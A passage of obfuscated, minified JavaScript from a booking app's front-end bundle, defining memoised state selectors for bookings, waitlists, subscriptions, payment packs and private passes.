_0x2cc743=_0x3b93af;for(var _0x45af5a=0x1;_0x45af5a<arguments[_0x2cc743(0xbf)];_0x45af5a++){var _0xeb771f=null!=arguments[_0x45af5a]?arguments[_0x45af5a]:{};_0x45af5a%0x2?_0x19c866(Object(_0xeb771f),!0x0)['forEach'](function(_0x5d1c49){_0x5b23b7(_0x538135,_0x5d1c49,_0xeb771f[_0x5d1c49]);}):Object[_0x2cc743(0xff)]?Object[_0x2cc743(0xd5)](_0x538135,Object[_0x2cc743(0xff)](_0xeb771f)):_0x19c866(Object(_0xeb771f))[_0x2cc743(0x11c)](function(_0x129b02){var _0x52488c=_0x2cc743;Object[_0x52488c(0x130)](_0x538135,_0x129b02,Object['getOwnPropertyDescriptor'](_0xeb771f,_0x129b02));});}return _0x538135;}function _0x5b23b7(_0x248ada,_0x331867,_0x3e05f6){return(_0x331867=function(_0x4d9787){var _0x3192e0=function(_0x5d4170){var _0x40b756=a1159_0x38df;if(_0x40b756(0xe7)!=_0x44cbb4(_0x5d4170)||!_0x5d4170)return _0x5d4170;var _0x14ad38=_0x5d4170[Symbol[_0x40b756(0xca)]];if(void 0x0!==_0x14ad38){var _0x5b32ee=_0x14ad38['call'](_0x5d4170,_0x40b756(0x13c));if(_0x40b756(0xe7)!=_0x44cbb4(_0x5b32ee))return _0x5b32ee;throw new TypeError(_0x40b756(0xfa));}return String(_0x5d4170);}(_0x4d9787);return'symbol'==_0x44cbb4(_0x3192e0)?_0x3192e0:_0x3192e0+'';}(_0x331867))in _0x248ada?Object['defineProperty'](_0x248ada,_0x331867,{'value':_0x3e05f6,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x248ada[_0x331867]=_0x3e05f6,_0x248ada;}var _0x158db7=function(_0x1e0eac){var _0x3d663d=_0x3b93af,_0x41dfba=function(_0x3eec62){var _0x47444f=a1159_0x38df;return _0x3eec62[_0x47444f(0xd0)][_0x47444f(0x108)][_0x47444f(0x13b)];}(_0x1e0eac),_0x64274d=_0x1e0eac['consumer']['bookingAndPrivateBooking']['booking'][_0x3d663d(0x124)],_0xa98cdf=_0x1e0eac['consumer'][_0x3d663d(0x108)][_0x3d663d(0xe0)]['byId'],_0x4effd2=(0x0,_0x318d40['aA'])((0x0,_0x318d40['By'])((0x0,_0x318d40['V4'])(_0x318d40['vo'])))(_0x1e0eac),_0x4c58e6=[];return _0x41dfba[_0x3d663d(0x11c)](function(_0xcaf427){var _0x2eedfd=_0x3d663d;'booking'===_0xcaf427['type']&&_0xcaf427[_0x2eedfd(0xd7)]&&_0x64274d[_0xcaf427[_0x2eedfd(0xd7)]]&&_0x4c58e6[_0x2eedfd(0x105)]({'type':_0x2eedfd(0xd7),'booking':_0x15af60(_0x15af60({},_0x64274d[_0xcaf427[_0x2eedfd(0xd7)]]),{},{'offer':_0x4effd2[_0x2eedfd(0x111)](function(_0x521d7e){var _0x50b9c6=_0x2eedfd;return _0x521d7e['id']===_0x64274d[_0xcaf427[_0x50b9c6(0xd7)]][_0x50b9c6(0xb9)];})})}),_0x2eedfd(0xe0)===_0xcaf427['type']&&_0xcaf427[_0x2eedfd(0xe0)]&&_0xa98cdf[_0xcaf427[_0x2eedfd(0xe0)]]&&_0x4c58e6['push']({'type':'privateBooking','privateBooking':_0xa98cdf[_0xcaf427[_0x2eedfd(0xe0)]]});}),_0x4c58e6;},_0x3b033b=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x5a575b){return _0x5a575b;},function(_0x2a6762,_0x4641dd){return _0x4641dd;}],function(_0x2ef536,_0x40f91f){return(null!=_0x40f91f?_0x40f91f:[])['map'](function(_0x150fd5){var _0x5a6d84=a1159_0x38df,_0xd70f1=(0x0,_0x318d40['DA'])(_0x2ef536,null==_0x150fd5?void 0x0:_0x150fd5[_0x5a6d84(0xb9)]),_0x4316da=(0x0,_0x80b26b['jc'])(_0x2ef536,null==_0x150fd5?void 0x0:_0x150fd5[_0x5a6d84(0x126)]),_0x417f38=(0x0,_0x377ad9['Zf'])(_0x2ef536,null==_0xd70f1?void 0x0:_0xd70f1['coach']),_0x4293f8=(0x0,_0x377ad9['Zf'])(_0x2ef536,null==_0xd70f1?void 0x0:_0xd70f1[_0x5a6d84(0x136)]),_0x2b35bd=(0x0,_0x3083d4['Y0'])(_0x2ef536,null==_0xd70f1?void 0x0:_0xd70f1[_0x5a6d84(0xbb)]),_0xaeb506=(0x0,_0x472840['rM'])(_0x2ef536,null==_0xd70f1?void 0x0:_0xd70f1[_0x5a6d84(0xe5)]),_0x2e5518=(0x0,_0x5e6ad5['oi'])(_0x2ef536,null==_0x150fd5?void 0x0:_0x150fd5[_0x5a6d84(0x115)]),_0xbc6e1b=(0x0,_0x1ccbc7['AG'])(_0x2ef536,null==_0x2e5518?void 0x0:_0x2e5518[_0x5a6d84(0x119)]);return _0x15af60(_0x15af60({},_0x150fd5),{},{'coach':_0x417f38,'coach_override':_0x4293f8,'establishment':_0x2b35bd,'meta_activity':_0x4316da,'level':_0xaeb506,'offer':_0xd70f1,'consumer_payment_pack':_0x15af60(_0x15af60({},_0x2e5518),{},{'payment_pack':_0xbc6e1b})},(null==_0xd70f1?void 0x0:_0xd70f1['room_blueprint'])&&{'room_blueprint':(0x0,_0x2dc219['$Q'])(_0x2ef536,_0xd70f1[_0x5a6d84(0xcc)])});});}),_0x2fa9c4=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x341b4e){return _0x341b4e;},function(_0x56be0f,_0xddba2d){return _0xddba2d;}],function(_0x28f2ee,_0x2bcc58){var _0x31a5be=_0x3b93af;return(null!=_0x2bcc58?_0x2bcc58:[])[_0x31a5be(0xbc)](function(_0x22e44c){var _0x16b076=_0x31a5be,_0x20efa5=(0x0,_0x377ad9['Zf'])(_0x28f2ee,(null==_0x22e44c?void 0x0:_0x22e44c[_0x16b076(0xb6)])||(null==_0x22e44c?void 0x0:_0x22e44c[_0x16b076(0x10f)])),_0xbd8741=(0x0,_0x3083d4['Y0'])(_0x28f2ee,(null==_0x22e44c?void 0x0:_0x22e44c[_0x16b076(0xbb)])||(null==_0x22e44c?void 0x0:_0x22e44c['associated_establishment'])),_0x3b3c18=(0x0,_0x2cdf75['pt'])(_0x28f2ee,null==_0x22e44c?void 0x0:_0x22e44c[_0x16b076(0xfe)]),_0x1f86eb=(0x0,_0x56079b['lG'])(_0x28f2ee,null==_0x22e44c?void 0x0:_0x22e44c['private_service'][_0x16b076(0xee)]()),_0x4f2d19=(0x0,_0x54f436['wQ'])(_0x28f2ee,null==_0x22e44c?void 0x0:_0x22e44c['private_slot']);return _0x15af60(_0x15af60({},_0x22e44c),{},{'coach':_0x20efa5,'establishment':_0xbd8741,'private_consumer_pass':_0x3b3c18,'private_service':_0x1f86eb,'private_slot':_0x4f2d19});});}),_0x3cfaf5=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x2e45d2){return _0x2e45d2;},function(_0x35c2e2,_0x20c724){return _0x20c724;}],function(_0xf14166,_0x41c24d){var _0x2566f4=_0x3b93af;return(null!=_0x41c24d?_0x41c24d:[])[_0x2566f4(0xbc)](function(_0x5d0dcb){var _0x3dac13=_0x2566f4,_0x4d25ac=(0x0,_0x3083d4['Y0'])(_0xf14166,null==_0x5d0dcb?void 0x0:_0x5d0dcb[_0x3dac13(0xbb)]),_0x5e1ea9=(0x0,_0x472840['rM'])(_0xf14166,null==_0x5d0dcb?void 0x0:_0x5d0dcb['level']),_0x27aa51=(0x0,_0x377ad9['Zf'])(_0xf14166,null==_0x5d0dcb?void 0x0:_0x5d0dcb[_0x3dac13(0xb6)]),_0x58b80c=(0x0,_0x80b26b['jc'])(_0xf14166,null==_0x5d0dcb?void 0x0:_0x5d0dcb[_0x3dac13(0x126)]);return _0x15af60(_0x15af60({},_0x5d0dcb),{},{'establishment':_0x4d25ac,'level':_0x5e1ea9,'booking':null,'coach':_0x27aa51,'meta_activity':_0x58b80c});});}),_0x476043=function(_0x432b22){var _0x1e1aa6=_0x3b93af;return _0x432b22[_0x1e1aa6(0x112)][_0x1e1aa6(0xf1)][_0x1e1aa6(0xf2)][_0x1e1aa6(0xf5)];},_0x407d66=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x50444e){var _0x524fc3=_0x3b93af;return _0x50444e[_0x524fc3(0x112)]['myBookings'][_0x524fc3(0xf2)]['past']['bookings'][_0x524fc3(0x12f)];},function(_0x639fed){var _0x179cd0=_0x3b93af;return _0x639fed[_0x179cd0(0x112)]['myBookings'][_0x179cd0(0xf2)][_0x179cd0(0xf5)]['bookings'][_0x179cd0(0x124)];},function(_0x3ae225){return _0x3ae225;}],function(_0x48b3a6,_0x4cac9e,_0x2682b7){var _0x213220=_0x3b93af;return _0x3b033b(_0x2682b7,_0x48b3a6[_0x213220(0xbc)](function(_0xfc0930){return _0x4cac9e[_0xfc0930];}));}),_0x47d961=function(_0x2ff73e){var _0x5656f1=_0x3b93af;return _0x2ff73e[_0x5656f1(0x112)][_0x5656f1(0xf1)][_0x5656f1(0xf2)]['future'];},_0x54727e=(0x0,_0x512f34['createSelector'])([function(_0x24471a){var _0xe300c=_0x3b93af;return _0x24471a[_0xe300c(0x112)][_0xe300c(0xf1)][_0xe300c(0xf2)][_0xe300c(0xd9)][_0xe300c(0xf2)][_0xe300c(0x12f)];},function(_0x20c484){var _0x2db506=_0x3b93af;return _0x20c484[_0x2db506(0x112)][_0x2db506(0xf1)][_0x2db506(0xf2)][_0x2db506(0xd9)]['bookings']['byId'];},function(_0x58230f){return _0x58230f;}],function(_0x252c08,_0x3e2cc6,_0x91c1cd){var _0x4fcd60=_0x3b93af;return _0x3b033b(_0x91c1cd,_0x252c08[_0x4fcd60(0xbc)](function(_0x3bf691){return _0x3e2cc6[_0x3bf691];}));}),_0x33adf4=function(_0x263e1d){var _0x2fb9f4=_0x3b93af;return _0x263e1d['consumerReworked']['myBookings'][_0x2fb9f4(0xf2)][_0x2fb9f4(0x129)];},_0xdeea92=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0xa3d020){var _0x15433f=_0x3b93af;return _0xa3d020['consumerReworked'][_0x15433f(0xf1)][_0x15433f(0xf2)][_0x15433f(0x129)][_0x15433f(0x104)][_0x15433f(0x12f)];},function(_0x489a51){var _0x913c32=_0x3b93af;return _0x489a51[_0x913c32(0x112)][_0x913c32(0xf1)][_0x913c32(0xf2)][_0x913c32(0x129)]['booking_options'][_0x913c32(0x124)];},function(_0x2db76a){return _0x2db76a;}],function(_0x199155,_0x53569a,_0x486397){var _0x5f0571=_0x3b93af;return _0x3cfaf5(_0x486397,_0x199155[_0x5f0571(0xbc)](function(_0x192cbc){return _0x53569a[_0x192cbc];}));}),_0x5dafa8=function(_0x166fc2){var _0x429c2e=_0x3b93af;return _0x166fc2[_0x429c2e(0x112)][_0x429c2e(0xf1)][_0x429c2e(0xf7)][_0x429c2e(0xf5)];},_0x2e7e3f=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x376d97){var _0x1357cf=_0x3b93af;return _0x376d97['consumerReworked'][_0x1357cf(0xf1)]['privateBookings'][_0x1357cf(0xf5)][_0x1357cf(0x117)]['allIds'];},function(_0x1c9bfc){var _0x43b4fa=_0x3b93af;return _0x1c9bfc[_0x43b4fa(0x112)][_0x43b4fa(0xf1)][_0x43b4fa(0xf7)][_0x43b4fa(0xf5)][_0x43b4fa(0x117)][_0x43b4fa(0x124)];},function(_0x100e49){return _0x100e49;}],function(_0x16afa0,_0x2d83a4,_0x133fa8){var _0x3598f5=_0x3b93af;return _0x2fa9c4(_0x133fa8,_0x16afa0[_0x3598f5(0xbc)](function(_0x37a590){return _0x2d83a4[_0x37a590];}));}),_0x51f504=function(_0x3ee8af){var _0x5ab90e=_0x3b93af;return _0x3ee8af[_0x5ab90e(0x112)][_0x5ab90e(0xf1)][_0x5ab90e(0xf7)][_0x5ab90e(0xd9)];},_0x21c8c1=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x5a3d69){var _0xc0d364=_0x3b93af;return _0x5a3d69['consumerReworked'][_0xc0d364(0xf1)][_0xc0d364(0xf7)][_0xc0d364(0xd9)]['private_services'][_0xc0d364(0x12f)];},function(_0x30a51b){var _0x163e0c=_0x3b93af;return _0x30a51b['consumerReworked'][_0x163e0c(0xf1)][_0x163e0c(0xf7)][_0x163e0c(0xd9)][_0x163e0c(0x117)]['byId'];},function(_0x20c64b){return _0x20c64b;}],function(_0x2939fb,_0x42652b,_0x515590){var _0x11b839=_0x3b93af;return _0x2fa9c4(_0x515590,_0x2939fb[_0x11b839(0xbc)](function(_0x145e35){return _0x42652b[_0x145e35];}));}),_0x373382=function(_0x4f20b7){var _0x171f86=_0x3b93af;return _0x4f20b7[_0x171f86(0x112)][_0x171f86(0xf1)][_0x171f86(0xd3)][_0x171f86(0xf5)];},_0x1559b9=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x33d3bb){var _0x4f8fe0=_0x3b93af;return _0x33d3bb[_0x4f8fe0(0x112)]['myBookings'][_0x4f8fe0(0xd3)][_0x4f8fe0(0xf5)]['bookings'][_0x4f8fe0(0x12f)];},function(_0x501ac5){var _0xeaf3d4=_0x3b93af;return _0x501ac5[_0xeaf3d4(0x112)][_0xeaf3d4(0xf1)]['bookingsWorkshop']['past'][_0xeaf3d4(0xf2)][_0xeaf3d4(0x124)];},function(_0x47195b){return _0x47195b;}],function(_0x12ec00,_0x352a1c,_0x29bf5d){var _0x37bd44=_0x3b93af;return _0x3b033b(_0x29bf5d,_0x12ec00[_0x37bd44(0xbc)](function(_0x577c70){return _0x352a1c[_0x577c70];}));}),_0x3b45fd=function(_0x4d12ec){var _0xbbe40d=_0x3b93af;return _0x4d12ec[_0xbbe40d(0x112)]['myBookings'][_0xbbe40d(0xd3)][_0xbbe40d(0xd9)];},_0x3a61db=(0x0,_0x512f34['createSelector'])([function(_0x15f838){var _0x392525=_0x3b93af;return _0x15f838['consumerReworked'][_0x392525(0xf1)][_0x392525(0xd3)][_0x392525(0xd9)]['bookings']['allIds'];},function(_0x1732d8){var _0x2204b6=_0x3b93af;return _0x1732d8[_0x2204b6(0x112)][_0x2204b6(0xf1)][_0x2204b6(0xd3)][_0x2204b6(0xd9)]['bookings']['byId'];},function(_0x20de62){return _0x20de62;}],function(_0x430d29,_0x4127cf,_0x35caff){var _0x386e9e=_0x3b93af;return _0x3b033b(_0x35caff,_0x430d29[_0x386e9e(0xbc)](function(_0x160d37){return _0x4127cf[_0x160d37];}));}),_0x1bd229=function(_0x97bfe){var _0x570a30=_0x3b93af;return _0x97bfe[_0x570a30(0x112)]['myBookings'][_0x570a30(0xd3)]['waitlist'];},_0x4aa85a=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x364313){var _0x5a34f6=_0x3b93af;return _0x364313[_0x5a34f6(0x112)][_0x5a34f6(0xf1)][_0x5a34f6(0xd3)][_0x5a34f6(0x129)]['booking_options'][_0x5a34f6(0x12f)];},function(_0x1069e8){var _0x1ee8f1=_0x3b93af;return _0x1069e8[_0x1ee8f1(0x112)][_0x1ee8f1(0xf1)]['bookingsWorkshop'][_0x1ee8f1(0x129)]['booking_options'][_0x1ee8f1(0x124)];},function(_0x4198e5){return _0x4198e5;}],function(_0xd6e8e5,_0x5cfc94,_0x7a10d9){var _0x350582=_0x3b93af;return _0x3cfaf5(_0x7a10d9,_0xd6e8e5[_0x350582(0xbc)](function(_0x348a22){return _0x5cfc94[_0x348a22];}));}),_0x543b71=(0x0,_0x512f34[_0x3b93af(0x138)])([_0x1559b9,_0x3a61db,function(_0x8ae5d4,_0x57c5ee){return _0x57c5ee;},function(_0x55db92,_0x1935a4,_0x4a28d9){return _0x4a28d9;}],function(_0x1fe998,_0x367098,_0x49178b,_0x4b294e){var _0x5db305=_0x3b93af;return _0x49178b&&_0x4b294e?_0x5b23b7(_0x5b23b7(_0x5b23b7({},_0x2bb75d['g'][_0x5db305(0x114)],_0x1fe998),_0x2bb75d['g'][_0x5db305(0x12d)],_0x367098),_0x2bb75d['g']['WAITLIST'],_0x367098)[_0x4b294e][_0x5db305(0xb7)](function(_0x838189){var _0x26dbf9=_0x5db305,_0x417aec;return(null===(_0x417aec=_0x838189[_0x26dbf9(0xb9)])||void 0x0===_0x417aec?void 0x0:_0x417aec[_0x26dbf9(0x11d)])===_0x49178b;}):null;}),_0x2249ee=(0x0,_0x512f34['createSelector'])([_0x476043,_0x47d961,_0x5dafa8,_0x51f504,_0x373382,_0x3b45fd,function(_0x4e9baf){return _0x4e9baf;},function(_0x3e54a5,_0x3488d1){return _0x3488d1;}],function(_0x40bea1,_0x3e8e94,_0x581180,_0x16f887,_0x1e605d,_0x2f26e3,_0x2d52df,_0x1cc67a){var _0x3c7bc3=_0x3b93af,_0x38cb91=_0x5b23b7(_0x5b23b7(_0x5b23b7({},_0x2bb75d['Q'][_0x3c7bc3(0x123)],_0x40bea1[_0x3c7bc3(0x101)]||_0x3e8e94['loading']||_0x2d52df[_0x3c7bc3(0x11a)][_0x3c7bc3(0x101)]||_0x2d52df[_0x3c7bc3(0x122)][_0x3c7bc3(0x101)]),_0x2bb75d['Q']['APPOINTMENT'],_0x581180[_0x3c7bc3(0x101)]||_0x16f887[_0x3c7bc3(0x101)]||_0x2d52df[_0x3c7bc3(0x134)][_0x3c7bc3(0xdf)][_0x3c7bc3(0x101)]||_0x2d52df[_0x3c7bc3(0x134)][_0x3c7bc3(0x134)][_0x3c7bc3(0x101)]||_0x2d52df['privateService'][_0x3c7bc3(0xba)][_0x3c7bc3(0x101)]),_0x2bb75d['Q'][_0x3c7bc3(0x10c)],_0x1e605d[_0x3c7bc3(0x101)]||_0x2f26e3['loading']||_0x2d52df[_0x3c7bc3(0x11a)][_0x3c7bc3(0x101)]||_0x2d52df[_0x3c7bc3(0x122)]['loading']);return _0x2d52df[_0x3c7bc3(0xb6)][_0x3c7bc3(0x101)]||_0x2d52df[_0x3c7bc3(0xbb)][_0x3c7bc3(0x101)]||_0x38cb91[_0x1cc67a];}),_0xd78886=function(_0x27e3c4){var _0x62b66c=_0x3b93af;return _0x27e3c4['consumerReworked'][_0x62b66c(0xd1)][_0x62b66c(0x12c)];},_0x4adec0=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x51a91f){var _0x4e0df2=_0x3b93af;return _0x51a91f['consumerReworked'][_0x4e0df2(0xd1)][_0x4e0df2(0x12c)][_0x4e0df2(0xdb)][_0x4e0df2(0x12f)];},function(_0x558b86){var _0x135123=_0x3b93af;return _0x558b86['consumerReworked'][_0x135123(0xd1)]['active']['subscriptions'][_0x135123(0x124)];}],function(_0x563075,_0x2fa120){var _0x207087=_0x3b93af;return _0x563075[_0x207087(0xbc)](function(_0x1d2e6f){return _0x2fa120[_0x1d2e6f];});}),_0x543a68=function(_0x41a033){var _0x4afcfc=_0x3b93af;return _0x41a033[_0x4afcfc(0x112)][_0x4afcfc(0xd1)][_0x4afcfc(0xd9)];},_0x39cf67=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x4aafe4){var _0x27278b=_0x3b93af;return _0x4aafe4[_0x27278b(0x112)][_0x27278b(0xd1)][_0x27278b(0xd9)][_0x27278b(0xdb)]['allIds'];},function(_0x15e6ce){var _0x4db88f=_0x3b93af;return _0x15e6ce[_0x4db88f(0x112)][_0x4db88f(0xd1)]['future']['subscriptions'][_0x4db88f(0x124)];}],function(_0xbf3d96,_0x4499dc){return _0xbf3d96['map'](function(_0xb808df){return _0x4499dc[_0xb808df];});}),_0x1fe545=function(_0x204618){var _0x3f159e=_0x3b93af;return _0x204618['consumerReworked'][_0x3f159e(0xd1)]['expired'];},_0x3a3cea=(0x0,_0x512f34['createSelector'])([function(_0x46cfe8){var _0x4ecdc5=_0x3b93af;return _0x46cfe8['consumerReworked'][_0x4ecdc5(0xd1)]['expired']['subscriptions'][_0x4ecdc5(0x12f)];},function(_0x52966d){var _0x41eb36=_0x3b93af;return _0x52966d['consumerReworked'][_0x41eb36(0xd1)][_0x41eb36(0x116)][_0x41eb36(0xdb)]['byId'];}],function(_0x189d2c,_0x6fa9cb){var _0x75c734=_0x3b93af;return _0x189d2c[_0x75c734(0xbc)](function(_0x35e154){return _0x6fa9cb[_0x35e154];});}),_0x521509=function(_0x20c011){var _0x34e0d3=_0x3b93af;return _0x20c011[_0x34e0d3(0x112)][_0x34e0d3(0xd1)][_0x34e0d3(0x10a)][_0x34e0d3(0x101)];},_0x502018=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x3823a3){return _0x3823a3;},function(_0x243770,_0x2b14c5){return _0x2b14c5;},_0x5b61d4['mQ']],function(_0x16aa10,_0x2bef3f,_0x1efc20){var _0x8e6117=_0x3b93af,_0x182c2b,_0x1f6ddf,_0x36d69c,_0x4d5a3d=(0x0,_0x1ccbc7['AG'])(_0x16aa10,parseInt(_0x2bef3f[_0x8e6117(0x12b)])),_0x1adc55=null==_0x4d5a3d||null===(_0x182c2b=_0x4d5a3d['establishments'])||void 0x0===_0x182c2b?void 0x0:_0x182c2b[_0x8e6117(0xbc)](function(_0x325131){return(0x0,_0x3083d4['Y0'])(_0x16aa10,_0x325131);}),_0x4d6e27=_0x1efc20[_0x8e6117(0xb7)](function(_0x5e4482){var _0x13b541;return null==_0x4d5a3d||null===(_0x13b541=_0x4d5a3d['SCTs'])||void 0x0===_0x13b541?void 0x0:_0x13b541['includes'](_0x5e4482['id']);}),_0x42c714=null==_0x4d5a3d||null===(_0x1f6ddf=_0x4d5a3d['metaActivities'])||void 0x0===_0x1f6ddf?void 0x0:_0x1f6ddf[_0x8e6117(0xbc)](function(_0x20aa0f){return(0x0,_0x80b26b['jc'])(_0x16aa10,_0x20aa0f);}),_0x546e60=_0x259204(_0x16aa10,null==_0x2bef3f?void 0x0:_0x2bef3f[_0x8e6117(0x113)]),_0x1c8e6e=null==_0x2bef3f||null===(_0x36d69c=_0x2bef3f['src_consumer_payment_pack'])||void 0x0===_0x36d69c?void 0x0:_0x36d69c['map'](function(_0x211218){return _0x259204(_0x16aa10,_0x211218);});return _0x15af60(_0x15af60({},_0x2bef3f),{},{'linked_private_consumer_pass':null,'payment_pack':_0x15af60(_0x15af60({},_0x4d5a3d),{},{'establishments':_0x1adc55,'SCTs':_0x4d6e27,'metaActivities':_0x42c714}),'dst_consumer_payment_pack':_0x546e60,'src_consumer_payment_pack':_0x1c8e6e});}),_0x429c82=(0x0,_0x512f34['createSelector'])([function(_0x95d09e){return _0x95d09e;},function(_0x274689,_0x46706e){return _0x46706e;}],function(_0xfd86b8,_0x137d70){var _0x5ca4ea=_0x3b93af;return _0x137d70[_0x5ca4ea(0xbc)](function(_0x39a498){return _0x502018(_0xfd86b8,_0x39a498);});}),_0x30803e=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x422ed3){return _0x422ed3;},function(_0x5900a8,_0x393362){return _0x393362;},_0x39cad3['P0']],function(_0x855013,_0x49accc,_0x41dad1){var _0x546c92=_0x3b93af,_0x7b3c3c,_0xb6e398,_0xa51a2c,_0x2eb04a,_0x244dac=null==_0x49accc||null===(_0x7b3c3c=_0x49accc[_0x546c92(0xc5)])||void 0x0===_0x7b3c3c||null===(_0xb6e398=_0x7b3c3c[_0x546c92(0x117)])||void 0x0===_0xb6e398?void 0x0:_0xb6e398[_0x546c92(0xbc)](function(_0x115079){var _0x350ea4=_0x546c92;return null==_0x41dad1?void 0x0:_0x41dad1[''[_0x350ea4(0x10b)](_0x115079,'-')['concat'](_0x49accc[_0x350ea4(0xc5)]['id'])];}),_0x11c7b6=null!=_0x49accc&&null!==(_0xa51a2c=_0x49accc[_0x546c92(0x13d)])&&void 0x0!==_0xa51a2c&&_0xa51a2c['length']?_0x4cdb68(_0x855013,_0x49accc[_0x546c92(0x13d)][0x0]):null,_0x1874fb=null==_0x49accc||null===(_0x2eb04a=_0x49accc['src_private_consumer_pass'])||void 0x0===_0x2eb04a?void 0x0:_0x2eb04a[_0x546c92(0xbc)](function(_0x29a64f){return _0x4cdb68(_0x855013,_0x29a64f);});return _0x15af60(_0x15af60({},_0x49accc),{},{'private_pass':_0x15af60(_0x15af60({},_0x49accc[_0x546c92(0xc5)]),{},{'private_services':_0x244dac}),'dst_private_consumer_pass':_0x11c7b6,'src_private_consumer_pass':_0x1874fb,'linked_consumer_payment_pack':null});}),_0x302ad4=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x44aa10){return _0x44aa10;},function(_0x2cff94,_0x2e7a66){return _0x2e7a66;}],function(_0x285692,_0x37b8bc){var _0x20d059=_0x3b93af;return _0x37b8bc[_0x20d059(0xbc)](function(_0x15de75){return _0x30803e(_0x285692,_0x15de75);});}),_0x5d4b2b=(0x0,_0x512f34['createSelector'])([function(_0x3e102c){return _0x3e102c;},function(_0x2d0a3d,_0x5a6bc0){return _0x5a6bc0;}],function(_0x1c21a8,_0xb346a){var _0xa4d894=_0x3b93af,_0x58e60d=null==_0xb346a?void 0x0:_0xb346a[_0xa4d894(0xe3)](function(_0x15bfa8,_0x14dca6){var _0x5b2cc1=_0xa4d894;return _0x15af60(_0x15af60({},_0x15bfa8),{},_0x5b23b7({},_0x14dca6['id'],_0x502018(_0x1c21a8,_0x14dca6[_0x5b2cc1(0x115)])));},{}),_0x56ae91=null==_0xb346a?void 0x0:_0xb346a['reduce'](function(_0x1ea637,_0x4e5950){var _0x26e9bb=_0xa4d894;return _0x15af60(_0x15af60({},_0x1ea637),{},_0x5b23b7({},_0x4e5950['id'],_0x30803e(_0x1c21a8,_0x4e5950[_0x26e9bb(0xfe)])));},{});return null==_0xb346a?void 0x0:_0xb346a[_0xa4d894(0xbc)](function(_0x341b3d){return _0x15af60(_0x15af60({},_0x341b3d),{},{'private_consumer_pass':null==_0x56ae91?void 0x0:_0x56ae91[_0x341b3d['id']],'consumer_payment_pack':null==_0x58e60d?void 0x0:_0x58e60d[_0x341b3d['id']]});});}),_0x28cdd3=function(_0x16dc0c){var _0x158108=_0x3b93af;return _0x16dc0c[_0x158108(0x112)]['myPasses']['consumerPaymentPack'][_0x158108(0x12c)];},_0xe563fc=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x286083){var _0x27d89d=_0x3b93af;return _0x286083[_0x27d89d(0x112)][_0x27d89d(0x120)][_0x27d89d(0x100)][_0x27d89d(0x12c)][_0x27d89d(0x125)][_0x27d89d(0x12f)];},function(_0x7f3ff5){var _0x5c3004=_0x3b93af;return _0x7f3ff5[_0x5c3004(0x112)][_0x5c3004(0x120)][_0x5c3004(0x100)][_0x5c3004(0x12c)]['passes'][_0x5c3004(0x124)];},function(_0x14947d){return _0x14947d;}],function(_0x50dfb6,_0x4dea24,_0x312e66){var _0x49d3ae=_0x3b93af,_0x579d69=_0x50dfb6[_0x49d3ae(0xbc)](function(_0x5b412c){return _0x4dea24[_0x5b412c];});return _0x429c82(_0x312e66,_0x579d69);}),_0x505ed6=function(_0x201212){var _0x2cd401=_0x3b93af;return _0x201212[_0x2cd401(0x112)][_0x2cd401(0x120)]['consumerPaymentPack'][_0x2cd401(0xd9)];},_0x32d67f=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x13dd29){var _0x181de3=_0x3b93af;return _0x13dd29[_0x181de3(0x112)][_0x181de3(0x120)][_0x181de3(0x100)][_0x181de3(0xd9)][_0x181de3(0x125)]['allIds'];},function(_0x4ec015){var _0x29d24c=_0x3b93af;return _0x4ec015['consumerReworked']['myPasses']['consumerPaymentPack']['future'][_0x29d24c(0x125)][_0x29d24c(0x124)];},function(_0x449a2e){return _0x449a2e;}],function(_0x1ef037,_0xa608f0,_0x451847){var _0x1b0e7b=_0x3b93af,_0x30da7d=_0x1ef037[_0x1b0e7b(0xbc)](function(_0x5a85f8){return _0xa608f0[_0x5a85f8];});return _0x429c82(_0x451847,_0x30da7d);}),_0x34fc3b=function(_0x7e8275){var _0x4d62aa=_0x3b93af;return _0x7e8275[_0x4d62aa(0x112)][_0x4d62aa(0x120)]['consumerPaymentPack'][_0x4d62aa(0x116)];},_0x4ada72=(0x0,_0x512f34['createSelector'])([function(_0xac8c48){var _0xe34195=_0x3b93af;return _0xac8c48[_0xe34195(0x112)][_0xe34195(0x120)]['consumerPaymentPack'][_0xe34195(0x116)][_0xe34195(0x125)]['allIds'];},function(_0xe41a3f){var _0x457ec2=_0x3b93af;return _0xe41a3f[_0x457ec2(0x112)]['myPasses'][_0x457ec2(0x100)][_0x457ec2(0x116)][_0x457ec2(0x125)][_0x457ec2(0x124)];},function(_0x45d3a7){return _0x45d3a7;}],function(_0x22400f,_0x168a8c,_0x371e11){var _0x420755=_0x22400f['map'](function(_0x3f44f8){return _0x168a8c[_0x3f44f8];});return _0x429c82(_0x371e11,_0x420755);}),_0x19154e=function(_0xfbdaa4){var _0x3a7551=_0x3b93af;return _0xfbdaa4[_0x3a7551(0x112)][_0x3a7551(0x120)]['privateConsumerPass'][_0x3a7551(0x12c)];},_0x15b1da=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x5351f6){var _0x2ade36=_0x3b93af;return _0x5351f6[_0x2ade36(0x112)][_0x2ade36(0x120)]['privateConsumerPass'][_0x2ade36(0x12c)][_0x2ade36(0x125)]['allIds'];},function(_0x35abfe){var _0x3d0e80=_0x3b93af;return _0x35abfe[_0x3d0e80(0x112)][_0x3d0e80(0x120)][_0x3d0e80(0xdf)][_0x3d0e80(0x12c)][_0x3d0e80(0x125)]['byId'];},function(_0x3e1400){return _0x3e1400;}],function(_0x4d6dd1,_0x57410d,_0x37fd61){var _0x2131a9=_0x3b93af,_0x189da5=_0x4d6dd1[_0x2131a9(0xbc)](function(_0x52f2dc){return _0x57410d[_0x52f2dc];});return _0x302ad4(_0x37fd61,_0x189da5);}),_0x448efc=function(_0x38bdf3){var 